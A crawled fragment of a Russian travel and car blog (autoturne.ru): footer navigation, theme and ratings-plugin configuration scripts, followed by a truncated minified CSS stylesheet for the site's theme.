                    </ul>
                  </li>
                  <li id="menu-item-4330" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4330">
                    <a href="/category/podgotovka-k-poezdke/chto-vzyat-v-dorogu/spiski">Списки</a>
                  </li>
                  <li id="menu-item-4324" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4324">
                    <a href="/category/podgotovka-k-poezdke/poleznye-sovety">Полезные советы</a>
                  </li>
                  <li id="menu-item-4225" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4225">
                    <a href="/category/shengenskaja-viza-samostoyatelno">Шенген самостоятельно</a>
                  </li>
                </ul>
              </li>
              <li id="menu-item-5181" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5181">
                <a href="/category/izrail">Израиль</a>
                <ul class="sub-menu">
                  <li id="menu-item-5182" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5182">
                    <a href="/category/izrail/dostoprimechatelnosti-izrailya">Достопримечательности Израиля</a>
                  </li>
                </ul>
              </li>
            </ul>
          </div>
        </div>
      </div><br class="clear">
      <div id="footerMenu">
        <div class="menu-nizhnee-container">
          <ul id="menu-nizhnee" class="menu">
            <li id="menu-item-4156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4156">
              <a href="/karta-sajta">Карта сайта</a>
            </li>
            <li id="menu-item-4344" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4344">
              <a href="/druzya-sajta">Друзья</a>
            </li>
            <li id="menu-item-4160" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4160">
              <a href="/about">Кто я</a>
            </li>
            <li id="menu-item-4158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4158">
              <a href="/uslugi">Услуги</a>
            </li>
            <li id="menu-item-4498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4498">
              <a href="/poiskovik-otelej">Поисковик отелей</a>
            </li>
          </ul>
        </div>
      </div>
      <div id="footer">
        <div id="footerAdvertise"></div>
        <div id="copyright">
          <p>&copy; 2016. <a href="/" title="Autoturne.ru">Autoturne.ru</a></p>
          <p class="text">Автотурне - сайт о любви к автомобилям, детям и дороге.</p>
        </div>
        <div id="logo_mini"></div>
      </div>
      <div id="track">
        <noscript>
        <div></div></noscript>
      </div>
    </div>
  </div>
  <script type='text/javascript'>
  /*  */
  var skin_changer = {"templateUrl":"http:\/\/autoturne.ru\/wp-content\/themes\/LifeStyle","bgSelector":"overall","colorScheme":null,"textArray":["\u041d\u0430\u0441\u0442\u0440\u0430\u0438\u0432\u0430\u044e \u0441\u0430\u0439\u0442. ","\u0417\u0434\u0440\u0430\u0432\u0441\u0442\u0432\u0443\u0439\u0442\u0435 \u043c\u043e\u0438 \u0447\u0438\u0442\u0430\u0442\u0435\u043b\u0438. \u0421\u0430\u0439\u0442 \u043d\u0430\u0441\u0442\u0440\u0430\u0438\u0432\u0430\u0435\u0442\u0441\u044f. \u041d\u043e \u0432\u0441\u0435 \u0441\u0441\u044b\u043b\u043a\u0438 \u0440\u0430\u0431\u043e\u0442\u0430\u044e\u0442. \u0421\u043f\u0430\u0441\u0438\u0431\u043e \u0437\u0430 \u043f\u043e\u043d\u0438\u043c\u0430\u043d\u0438\u0435 :)","\u0421\u043a\u043e\u0440\u043e \u0432\u0441\u0435 \u0431\u0443\u0434\u0435\u0442 \u043e\u0447\u0435\u043d\u044c \u043a\u0440\u0430\u0441\u0438\u0432\u043e. \u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435 \u0438 \u0441\u043f\u0430\u0441\u0438\u0431\u043e \u0437\u0430 \u043f\u043e\u043d\u0438\u043c\u0430\u043d\u0438\u0435.","\u0421\u043f\u043e\u043a\u043e\u0439\u0441\u0442\u0432\u0438\u0435, \u0442\u043e\u043b\u044c\u043a\u043e \u0441\u043f\u043e\u043a\u043e\u0439\u0441\u0442\u0432\u0438\u0435. \u0412\u0441\u0435 \u0440\u0430\u0431\u043e\u0442\u0430\u0435\u0442. \u041e\u0441\u0442\u0430\u0432\u0430\u0439\u0442\u0435\u0441\u044c \u043d\u0430 \u0441\u0432\u044f\u0437\u0438 :)","\u041f\u0440\u0438\u0432\u0435\u0442 \u043c\u043e\u0438\u043c \u0447\u0438\u0442\u0430\u0442\u0435\u043b\u044f\u043c. \u041d\u0430\u0441\u0442\u0440\u0430\u0438\u0432\u0430\u044e \u043d\u043e\u0432\u0443\u044e, \u043a\u0440\u0430\u0441\u0438\u0432\u0443\u044e \u0442\u0435\u043c\u0443 \u0434\u043b\u044f \u0441\u0430\u0439\u0442\u0430. \u0421\u043f\u0430\u0441\u0438\u0431\u043e \u0437\u0430 \u043f\u043e\u043d\u0438\u043c\u0430\u043d\u0438\u0435."]};
  /*  */
  </script> 
  <script type='text/javascript' src='/wp-content/themes/LifeStyle/scripts/all-packed.js'></script> 
  <script type='text/javascript'>

  /*  */
  var ratingsL10n = {"plugin_url":"http:\/\/autoturne.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"http:\/\/autoturne.ru\/wp-admin\/admin-ajax.php","text_wait":"Please rate only 1 post at a time.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
  var ratings_mouseover_image=new Image();ratings_mouseover_image.src=ratingsL10n.plugin_url+"/images/"+ratingsL10n.image+"/rating_over."+ratingsL10n.image_ext;;
  /*  */
  </script> 
  <script type='text/javascript' src='/wp-content/plugins/wp-postratings/postratings-js.js'></script>
</body>
</html>


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://autoturne.ru/wp-content/cache/autoptimize/css/autoptimize_68dc357a3489356d74f05233851ef603.css
body_size: 51422
content:
#header{position:relative;height:85px;padding-top:30px;overflow:hidden}#logo{float:left;width:347px;height:57px;margin:0 10px 0 25px;overfloW:hidden}#description{float:left;position:relative;width:350px;height:70px;margin:-20px 0 20px 0;color:#3a3b45;font-size:18px;text-align:center;overflow:hidden}#topMenu{position:absolute;top:0;width:1111px;height:50px;color:#fff;z-index:1000;box-shadow:2px 2px 5px rgba(50,50,50,.5);border-radius:6px}#primary-menu{float:left;width:auto;height:46px;margin:0 0 30px 15px;padding:0 !important;color:#fff;z-index:100}#primary-menu .menu{float:right;margin:0 10px 0 0;clear:both !important}#primary-menu .menu li{float:left;position:relative;height:50px;list-style-type:none;z-index:100;font-size:19px;font-family:"Georgia";margin:0 !important;padding:0}#primary-menu .menu li a{margin:0;padding:11px 10px 14px 10px;color:#fff;display:block}#primary-menu .menu li a:hover,#primary-menu .menu li a:active{color:#fff;margin:0 1px 0 0;padding:11px 10px 14px 10px;display:block;text-decoration:none}#primary-menu .menu li.current-menu-item,#primary-menu .menu li.current-menu-ancestor,#primary-menu .menu li.current-menu-parent{text-decoration:none}#primary-menu .menu .sub-menu{background-color:#fff;position:absolute;top:50px;left:0;width:234px;border-top:0;border-radius:0 0 5px 5px;box-shadow:3px 3px 3px rgba(0,0,0,.4);z-index:1000}#primary-menu .menu .sub-menu li{float:left;position:relative;height:auto;background:transparent;font-weight:normal;text-align:left;line-height:1;margin:0;padding:0;z-index:1000}#primary-menu .menu .sub-menu li:last-child,#primary-menu .menu .sub-menu li:last-child a,#primary-menu .menu .sub-menu li ul.sub-menu li:last-child,#primary-menu .menu .sub-menu li ul.sub-menu li:last-child a{border-radius:0 0 5px 5px}#primary-menu .menu .sub-menu li ul.sub-menu li,#primary-menu .menu .sub-menu li ul.sub-menu li a{border-radius:0}#primary-menu .menu .sub-menu li .sub-menu li,#primary-menu .menu .sub-menu li .sub-menu li a{z-index:5}#primary-menu .sub-menu a{float:left;width:200px;padding:7px 10px 10px 25px !important;font-weight:normal;text-align:left;font-size:18px;text-decoration:none;display:block;position:relative;z-index:1000}#primary-menu .sub-menu a:hover{float:left;width:200px;height:auto;padding:7px 9px 10px 25px !important;font-weight:normal;text-align:left;text-decoration:none;color:#fff !important}#primary-menu .menu ul{display:none}#primary-menu .menu ul li a:hover,#menu-top-menu ul li a:active{display:block}#primary-menu .menu ul.sub-menu ul{position:absolute;left:234px;top:0;border-radius:0 5px 5px 5px;box-shadow:3px 3px 3px rgba(0,0,0,.4);z-index:9}.menu ul.sub-menu ul{display:none}#primary-menu ul li:hover>ul{display:block}#primary-menu .menu ul.sub-menu ul li:first-child a:hover{border-top-right-radius:5px}#primary-menu .menu ul.sub-menu ul li:last-child a:hover{border-bottom-left-radius:5px;border-bottom-right-radius:5px}#tab_slider,#tab_slider_single{position:relative;margin:65px 5px 23px 0;width:1081px;height:290px;padding:20px 15px 14px 15px;box-shadow:3px 3px 4px rgba(0,0,0,.2);background:#fff url([data-uri]) left bottom repeat-x;*background:#fff url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!6) left bottom repeat-x;_background:#fff url(//autoturne.ru/wp-content/themes/LifeStyle/css/../images/Post_bg.jpg) left bottom repeat-x;border-top:1px solid #fff;border-left:1px solid #fff;border-right:1px solid #cdc8c7;overflow:hidden;clear:both !important}#slider{height:283px;overflow:hidden;display:block}#Big{float:left;position:relative;width:775px;height:280px;border:1px solid #d8d8d8;overflow:hidden;z-index:10}#Big ul.posts{margin:0}.slides{width:780px;position:absolute;top:0;left:0}.slides>div{width:780px}ul.posts li.slide{float:left;width:775px;height:280px}#Big img,#Big iframe{width:775px !important;height:280px !important;font-size:13px;background:#fff;color:#ddd;overflow:hidden}#slider span.sliderTitle{position:relative;left:1px;bottom:70px;width:326px;height:44px;background:#fff;display:block;padding:10px 15px 12px 15px;opacity:.7;font-size:20px;color:#35353d;line-height:22px;overflow:hidden}#Small{float:right;position:relative;width:294px;height:284px;margin:0;padding:0;z-index:200;overflow:hidden}#Small ul.pagination{padding:0;z-index:200;overflow:hidden}#Small li{float:left;display:block;margin:0 0 4px 8px}#Small li img{width:63px;height:63px;filter:alpha(opacity=60);opacity:.6;-ms-filter:"alpha(opacity=60)";border:1px solid #cececf;font-size:11px;margin:0;padding:0;color:#666}#Small li img:hover{filter:alpha(opacity=80);opacity:.8;-ms-filter:"alpha(opacity=80)"}#Small li.active img{filter:alpha(opacity=100);opacity:1;-ms-filter:"alpha(opacity=100)"}.catPostFirst,.catLastPosts,.lastNewsContainer,#contentSlider,#entry,.post,.box{width:284px;height:300px;box-shadow:3px 3px 4px rgba(0,0,0,.2);background:#fff url([data-uri]) left bottom repeat-x;*background:#fff url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!6) left bottom repeat-x;_background:#fff url(//autoturne.ru/wp-content/themes/LifeStyle/css/../images/Post_bg.jpg) left bottom repeat-x;border-top:1px solid #fff;border-left:1px solid #fff;border-right:1px solid #cdc8c7;padding:20px 15px 15px 20px}.minivrezka,.lastNewsLink a:link,.lastNewsLink a:visited,.catContent .catLastItemContent .catLastName a:link,.catContent .catLastItemContent .catLastName a:visited{color:#3f7cc7}.lastNewsLink a:hover,.lastNewsLink a:active,.catContent .catLastItemContent .catLastTitle a:hover,.catContent .catLastItemContent .catLastTitle a:active{color:#666}.text img:hover,.catPostContentWrapper img:hover,.catPostContentWrapper iframe:hover,.catPostContentWrapper object:hover,.catLastItem img:hover,.catLastItem img.youtube:hover,.lastNewsItem img:hover,.lastNewsItem img.youtube:hover,.carousel img:hover,.carousel img.youtube:hover,#other img:hover,#other img.youtube:hover{filter:alpha(opacity=80);opacity:.8;-ms-filter:"alpha(opacity=80)";border:1px solid #bbb7b7}.catContent{width:797px;float:left;font-size:12px;margin:0;padding-top:2px;overflow:hidden}.catContent a:link,.catContent a:visited{color:#3d3d3d}.catContent a:hover,.catContent a:active{color:#666}.catBlock{float:none;position:relative;width:797px;height:340px;margin:0 0 19px 0 !important;padding:0}.catPostFirst{float:left;width:413px;margin:0}.catPostContainer{height:285px;overflow:hidden}.catPostName{font-size:22px;padding:0;margin-bottom:15px;height:25px;overflow:hidden}.catPostName a:link,.catPostName a:visited{color:#222}.catPostName a:hover,.catPostName a:active{color:#666}.catPostContentWrapper{height:210px;margin:0;padding:0;overflow:hidden}.catPostContentWrapper img,.catPostContentWrapper iframe,.catPostContentWrapper object{width:200px;height:200px;border:1px solid #d4d4d4;float:left;margin:2px 13px 5px 0}.catPostTitle,.catLastTitle{margin:0 0 3px 0;max-height:35px;font-family:Georgia,"Times New Roman",Times,serif;font-weight:normal;overflow:hidden}.catPostTitle a,.catLastTitle a{font-weight:normal;text-transform:uppercase;font-size:14px}span.catPostDate{padding:0 0 7px 0;color:#707070;height:auto}.catPostContent{height:167px;overflow:hidden;margin:7px 0 0 0}.catPostContent p{border-top:1px solid #c3c3c3;margin-top:0;padding-top:5px;line-height:1.2}.catPostMeta{height:auto;margin:12px 0}span.catPostComment a,span.catPostCount a,span.catReadMore a{float:left;height:17px;display:block;font-size:12px;padding:4px 6px 2px}span.catPostComment a,span.catPostComment span,span.catPostCount a{text-align:left;overflow:hidden;padding:5px 0 0 35px}span.catPostComment a{width:90px}span.catPostCount a{width:auto}span.catReadMore{float:right;width:106px !important;height:23px;padding:0 0 10px 0 !important;text-align:center;overflow:hidden}span.catReadMore a:link,span.catReadMore a:visited{color:#fff;width:94px}span.catReadMore a:hover{color:#eee}.catLastPosts{float:right;margin:0 5px 0 0}.catLastTitle{border-bottom:2px solid #ddd;margin:0 0 15px 0;padding-bottom:2px}.catLastTitle,.catLastTitle a{font-size:18px}.catLastItem{position:relative;height:55px;overflow:hidden;margin:0 0 8px 0}.catLastItemContent{border-bottom:1px dashed #d7d7d7;height:54px;margin:0 5px 0 61px;overflow:hidden;line-height:1}.catLastItem img,.catLastItem img.youtube{float:left;width:53px;height:53px !important;margin:0 10px 10px 0;padding:0;border:1px solid #d4d4d4}.catLastItemContent .catLastName{font-size:14px;height:14px;line-height:12px;overflow:hidden}.catLastItemContent p{height:36px;line-height:1;overflow:hidden;margin:0}.readmMoreSmall{position:absolute;right:-1px;bottom:-1px;width:21px;height:15px}#lastNews{float:left;width:100%;margin:0 0 16px 0 !important;padding:0 !important;overflow:hidden}.lastNewsHeader,#footerMenu{position:relative;height:34px;background:url([data-uri]) repeat-x scroll 0 0 transparent;*background:url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!2) repeat-x scroll 0 0 transparent;_background:url(//autoturne.ru/wp-content/themes/LifeStyle/css/../images/last_news_header.gif) repeat-x scroll 0 0 transparent;margin:0 5px 23px 0 !important;padding:6px 20px;border-radius:6px;border:1px solid #a8a5a3;border-top:1px solid #c5c1c0;box-shadow:2px 2px 3px rgba(0,0,0,.2);z-index:100;clear:both !important}.lastNewsHeader{width:1071px !important}.lastNewsTitle{float:left;width:240px;border-right:1px solid #a9a6a5;font-family:Georgia,"Times New Roman",Times,serif;font-size:24px;color:#544f4d;margin:0 20px 0 0;text-shadow:1px 1px 0 #fff}.marquee{height:30px;line-height:250%;width:810px}.pointer{line-height:250%}.lastNewsDesc{font-family:Arial;font-size:12px;color:#000;margin:8px 0 8px 270px}.lastNewsContainer{width:509px;max-height:540px;height:auto;margin-bottom:7px}.Right{margin-right:5px}.lastNewsItem{height:123px;overflow:hidden;margin:2px 0 13px 0}.lastNewsItem img,.lastNewsItem img.youtube{float:left;width:120px;height:120px;margin:1px 10px 10px 0;padding:0;border:1px solid #d4d4d4}.lastNewsItem p{margin:0}.lastNewsLink{margin:0 0 3px 0;height:16px;overflow:hidden}.lastNewsLink a{font-size:16px;line-height:16px}.lastNewsItemContent{font-size:12px;height:83px;line-height:14px;overflow:hidden}p.lastNewsMeta{height:19px;vertical-align:bottom;color:#6a6969;font-size:13px}p.lastNewsMeta a{float:right;display:block;height:19px;width:27px}p.lastNewsMeta span{position:relative;top:6px}#contentSlider{width:1091px;height:172px;padding:20px 10px 15px 10px;margin-bottom:21px !important;overflow:hidden}.infinite{float:left;position:relative;width:1092px;height:164px;margin:0 auto}.carousel{position:absolute;top:0;left:24px;width:1042px;height:162px;overflow:auto}.infinite .carousel ul{width:10000px}.infinite ul li{float:left;position:relative;width:162px;height:162px;list-style:none outside none;padding:0 6px}.carousel img,.carousel img.youtube{border:1px solid #d4d4d4;width:160px;height:160px;padding:0;width:160px}.featured-info{position:absolute;left:7px;bottom:1px;width:160px;background-color:#000;color:#fff;font-size:13px;font-weight:normal;line-height:1.1;opacity:.5;padding:5px 0 7px;text-align:center;display:none}.featured-info a:link,.featured-info a:visited{text-decoration:underline}.cloned:hover .featured-info{display:block}.featured-info a:link,.featured-info a:visited{text-decoration:none;color:#fff}.infinite .arrow{cursor:pointer;display:block;height:60px;position:absolute;width:35px}.infinite .back{background:url([data-uri]) no-repeat;*background:url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!3) no-repeat;_background:url(//autoturne.ru/wp-content/themes/LifeStyle/css/../images/arrow_left.gif) no-repeat;top:66px;left:1px}.infinite .forward{background:url([data-uri]) no-repeat;*background:url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!4) no-repeat;_background:url(//autoturne.ru/wp-content/themes/LifeStyle/css/../images/arrow_right.gif) no-repeat;right:-13px;top:66px}.content{float:left;position:relative;height:auto}.breadcrumbs{float:left;width:750px;font-size:13px;color:#666;margin:0 0 15px 0}#entry,.post{width:750px;height:auto;margin:2px 0 0 0 !important;padding:25px 20px 20px 20px}.post{position:relative;height:290px;margin:2px 0 23px 0 !important;font-size:13px;padding:22px 20px 23px 20px}.catPostMetaData{height:20px;overflow:hidden}.post .catPostContent{height:180px}.minivrezka{position:absolute;top:10px;right:17px;width:170px;font-size:12px;text-align:right}.text{display:block;overflow:hidden;margin:15px 0 0 0;padding:0;font-size:14px}.text h2,.text h3,.text h4,.text h5,.text h6{margin:0 0 10px 0}.text p{margin:0 0 10px 0;padding:0}.text img,.text iframe{float:left;max-width:750px !important;border:1px solid #ddd;margin:3px 15px 5px 0;padding:0}.text img.alignleft{float:left;height:auto;margin:3px 15px 5px 0}.text img.alignright{display:inline;float:right;margin:3px 0 5px 15px}.text img.aligncenter,.text img.alignnone{float:none;clear:both;display:block;margin:10px auto 10px}.text ul,.text ol{margin:0 0 10px 0;padding:0}.text ul li,.text ul ul li,.text ol li,.text ol ol li{margin:0;padding:0 0 7px 1px;list-style:disc inside;line-height:1.1}.text ul ul,.text ol ol,.text ol ul,.text ul ol{margin:12px 0 0 15px}.text ol li{margin:0;padding:0 0 7px 1px;list-style:decimal inside;line-height:1.1}.text a:link,.text a:visited{color:#1583d1}.text a:hover,.text a:active{color:#666}.text h2,.text h3,.text h4,.text h5,.text h6{margin:10px 0 12px 0}.vrezka{float:right;min-width:180px;background:#eee url([data-uri]) left bottom repeat-x;*background:#eee url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!5) left bottom repeat-x;_background:#eee url(//autoturne.ru/wp-content/themes/LifeStyle/css/../images/Post_bg.jpg) left bottom repeat-x;border:1px solid #ddd;border-left:1px solid #cbc2c5;border-bottom:0;font-size:13px;padding:9px 10px 5px 5px;margin:5px 0 5px 5px}.vrezka img{border:1px solid #ddd;margin:-4px 8px 0 0}#tags{clear:both;margin:0 0 20px 0;padding:0}#tags h4{float:left;margin:0 10px 0 0}#tags p{padding:5px 0 0 0}#page_navi{margin:10px 0 10px 0;font-weight:bold}.postmetadata{clear:both;width:730px;height:16px;border-top:1px solid #e3dfde;border-bottom:1px solid #e3dfde;background:#f0eeed;margin:10px 0 20px 0;padding:11px 10px;font-size:13px;color:#000}.postmetadata a{font-size:13px}.postmetadata span{font-size:13px;color:#5d5d5d}.box{width:718px;box-shadow:none;height:auto;margin:0 0 10px 0;padding:15px;border-top:1px solid #e3dfde;border-left:1px solid #e3dfde;overflow:hidden;clear:both}.box ul{color:#666;margin:0 0 10px 0;padding:0}.box li{float:left;list-style-position:outside;list-style-type:disc}.box h3,.box h4{width:100%;margin:0 0 15px 0}.box ul{margin:0;padding:0}.box ul li{margin:0;padding:0 0 7px 1px;list-style:disc inside;line-height:1.1}#donate{padding-bottom:10px}.donate_link{position:relative;width:725px;height:27px;margin:0 0 10px 0;padding:0;overflow:hidden;clear:both}.donate_link a img{float:left;border:0;background:none;margin:0 6px 10px 0;padding:0}.donate_link img{margin:0;font-size:10px}.donate_link .google{height:auto;margin-left:15px}.donate_link .twit{background:transparent;margin:2px 10px 0 0}.donate_link .twit iframe{width:110px !important;height:16px}.donate_link .ya-share{width:80px;margin:0 230px 0 0}.donate_link span.c{width:80px}#ya_share_counter_html_ya-share-count-0{width:20px}@media screen and (-webkit-min-device-pixel-ratio:0){.donate_link .ya-share{margin:-14px 230px 0 0}}#other{margin:10px 0 20px 0}#other ul{width:790px;margin:0;padding:0;clear:both}#other li{float:left;width:350px;height:66px;margin:0 15px 0 0;padding:5px 0 5px 0;font-size:13px;list-style-type:none;border-top:1px dashed #999;display:block}#other img,#other img.youtube{float:left;width:63px;height:63px;margin:0 10px 0 0;border:1px solid #bcbcbc}#other .title{margin:0;padding:0;font-weight:bold}#other span#tx{color:#222;padding:5px 0 5px 0 !important;line-height:1 !important}#other li .title a:hover,#other li .title a:active,#other li .meta,#other li .meta a:link,#other li .meta a:visited{color:#666;font-size:13px;clear:both}#other li .title,#other li .title a:link,#other li .title a:visited,#other li .meta a:hover,#other li .meta a:active{color:#000}#other li br{margin:0 0 5px 0 !important}.margin{margin-top:20px}ul.archive{float:left;overflow:hidden}ul#archive1{width:180px}ul#archive2{width:230px}ul#archive3{width:300px;margin:0}ul.archive li{width:260px}.links ul{margin:0}.links li{float:left;width:48%}.ddsg-wrapper{position:relative;margin:10px 0 0 0;padding:0;overflow:hidden}.ddsg-wrapper h2{text-shadow:1px 1px 1px #fff;min-height:33px;font-size:24px;margin:0 0 10px 0}.ddsg-wrapper ul{margin:10px 0 15px 0;padding-left:0}.ddsg-wrapper ul li{float:none;list-style-type:none;padding-left:0;margin-left:0;font-size:17px;font-weight:normal !important}.ddsg-wrapper ul li a:link,.ddsg-wrapper ul li a:visited{color:#3f7cc7}.ddsg-wrapper ul ul{margin:5px 0 5px 13px !important}.ddsg-wrapper ul ul li{line-height:1.3;list-style-type:disc !important;padding-left:0;font-size:13px}.ddsg-wrapper ul ul li a:link,.ddsg-wrapper ul ul li a:visited{color:#333 !important}.ddsg-pagenav{margin-top:25px}#sidebar{float:right;position:relative;width:305px;margin:0 !important}.sidebar{float:right;position:relative;width:305px;margin:0 !important}.sid_block{width:268px;height:310px;background:#fff;padding:10px 15px 15px 15px;box-shadow:3px 3px 4px rgba(0,0,0,.2);background:#fff url([data-uri]) left bottom repeat-x;*background:#fff url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!6) left bottom repeat-x;_background:#fff url(//autoturne.ru/wp-content/themes/LifeStyle/css/../images/Post_bg.jpg) left bottom repeat-x;border-top:1px solid #fff;border-left:1px solid #fff;border-right:1px solid #cdc8c7;margin:23px 0 0 0}.sidebar h3{font-size:22px;font-family:Georgia,"Times New Roman",Times,serif;color:#222;border-bottom:2px solid #ddd;padding:0 0 2px 0;margin:0 0 20px 0 !important}.search,.social{position:relative;width:308px;height:43px;margin:1px 5px 0 0;padding-top:16px;right:2px;z-index:100}.social{width:297px;height:50px;padding:9px 0 0 14px;color:#fff;font-size:22px;font-family:Georgia,"Times New Roman","Bitstream Charter",Times,serif}.search #s{width:230px;height:20px;background:transparent;border:0;color:#8a8977;display:block;margin:0 0 0 28px}.search #submit{float:right;position:relative;width:18px;height:18px;background:url([data-uri]) no-repeat scroll 0 0 transparent;*background:url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!7) no-repeat scroll 0 0 transparent;_background:url(//autoturne.ru/wp-content/themes/LifeStyle/css/../images/search.jpg) no-repeat scroll 0 0 transparent;border:medium none;right:31px;bottom:18px;cursor:pointer;display:block}.sidebarAdvertise,#sidebarSocial{margin:7px 0 0 0;height:245px}.sidebarAdvertise{width:298px;padding:0}#top{height:250px;margin:27px 0 0 0}#bot{height:300px}.sidebarSocialContent{margin:5px 0 0 -7px;height:235px;overflow:hidden}#subscribe img#img_sub{float:none;width:200px;height:160px;border:1px solid #ccc;margin:0 0 10px 30px !important;overflow:hidden}#subscribe form{width:200px;height:75px;margin:8px 0 10px 30px !important;overflow:hidden}#subscribe form input{width:193px;height:26px;border:1px solid #ccc;margin:0 0 15px 0 !important;padding:0 0 0 5px}#subscribe form input#SR_submit{height:28px;margin:0 18px 0 0 !important}#lastVideo #videoFile{margin:15px 0 15px 0;padding:10px;width:248px;height:200px;background:#000 url([data-uri]) no-repeat top left;*background:#000 url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!8) no-repeat top left;_background:#000 url(//autoturne.ru/wp-content/themes/LifeStyle/css/../images/video_wrapper.jpg) no-repeat top left}#lastVideo a#list{width:270px;font-size:13px}#lastComments{margin-bottom:21px}#lastComments .comments{font-size:12px;line-height:13px;height:46px;margin:0 0 3px 0;border-bottom:1px dashed #ccc}.commentsAvatar{float:left;width:50px;height:50px;margin:0;display:block}.commentsAvatar img{border:1px solid #ccc}.comments .meta{background:url([data-uri]) no-repeat 100% 4px;*background:url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!9) no-repeat 100% 4px;_background:url(//autoturne.ru/wp-content/themes/LifeStyle/css/../images/elapsed.gif) no-repeat 100% 4px;display:block;float:left;font-weight:bold;height:15px;max-width:95px;margin-right:5px;overflow:hidden;padding-right:11px}.comments .elapsedTime{color:#666685}.comments p.title{float:left;width:215px;max-height:26px;overflow:hidden;margin:0}.twtr-widget{margin:-3px 0 0 0 !important;overflow:hidden;border-top:1px dashed #ccc !important}.twtr-hd,.twtr-ft{display:none}.twtr-user{font-weight:bold}.twtr-tweet{height:50px !important;border-bottom:1px dashed #ccc !important;margin:0;padding:0 !important;overflow:hidden}.twtr-tweet-wrap{width:265px;overflow:hidden}.twtr-avatar{float:left;position:relative;width:35px !important;height:35px !important;border:1px solid #ccc !important;margin:1px 0 10px -8px}.twtr-img a img{width:35px !important;height:35px !important}.twtr-tweet-text{margin:-2px 0 0 0}#lastTwitts #twtr-widget-1 .twtr-new-results,#lastTwitts #twtr-widget-1 .twtr-results-inner,#lastTwitts #twtr-widget-1 .twtr-timeline{background-color:transparent !important}#bottom .catPostWrapper{width:195px;float:left}.about h3,.connect h3,.widget h3{border-bottom:2px solid #ddd;color:#3d3d3d;font-size:21px;margin-bottom:15px;padding:0 0 2px 0}.aboutText{font-size:12px}.aboutText p{margin:0 0 7px 0}.aboutText ul{margin:0 0 7px 15px}.connect{float:right;width:265px;margin:0 5px 0 0}#readUs{height:auto;margin:0 0 25px 0;font-size:13px}#readUs a{display:block;float:left;height:33px;margin:0 0 7px 10px;padding:0 0 0 40px;width:74px}#readUs a span{text-transform:capitalize}.rssLink{background:url([data-uri]) no-repeat left top;*background:url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!10) no-repeat left top;_background:url(//autoturne.ru/wp-content/themes/LifeStyle/css/../images/icons/rss.gif) no-repeat left top}.mailLink{background:url([data-uri]) no-repeat left top;*background:url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!11) no-repeat left top;_background:url(//autoturne.ru/wp-content/themes/LifeStyle/css/../images/icons/mail.gif) no-repeat left top}.twitterLink{background:url([data-uri]) no-repeat left top;*background:url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!12) no-repeat left top;_background:url(//autoturne.ru/wp-content/themes/LifeStyle/css/../images/icons/twitter.gif) no-repeat left top}.livejournalLink{background:url([data-uri]) no-repeat left top;*background:url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!13) no-repeat left top;_background:url(//autoturne.ru/wp-content/themes/LifeStyle/css/../images/icons/livejournal.gif) no-repeat left top}.facebookLink{background:url([data-uri]) no-repeat left top;*background:url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!14) no-repeat left top;_background:url(//autoturne.ru/wp-content/themes/LifeStyle/css/../images/icons/facebook.gif) no-repeat left top}.vkontakteLink{background:url([data-uri]) no-repeat left top;*background:url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!15) no-repeat left top;_background:url(//autoturne.ru/wp-content/themes/LifeStyle/css/../images/icons/vkontakte.gif) no-repeat left top}#readUs span{margin:10px 0}#connectUs p{margin:0 0 7px 10px}#connectUs{font-size:13px}#connectUs p span{float:left;display:block;width:50px;padding:0}.widget{height:285px;overflow:hidden}.widget ul{margin:15px 0 0 15px}.widget .tagcloud a,.widget p,.widget ul li a{font-size:13px !important}.widget p{margin:0 0 10px 0}.textwidget{height:245px;overflow:hidden}.navigation{position:relative;width:600px;text-align:center;font-weight:normal;margin:-10px 0 26px 100px !important;clear:both}.navigation .alignleft{float:left}.navigation .alignright{float:right}.navigation .alignleft,.navigation .alignright,.pagenavi a,.pagenavi .current{box-shadow:3px 3px 4px rgba(0,0,0,.2);background:#fff url([data-uri]) left bottom repeat-x;*background:#fff url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!16) left bottom repeat-x;_background:#fff 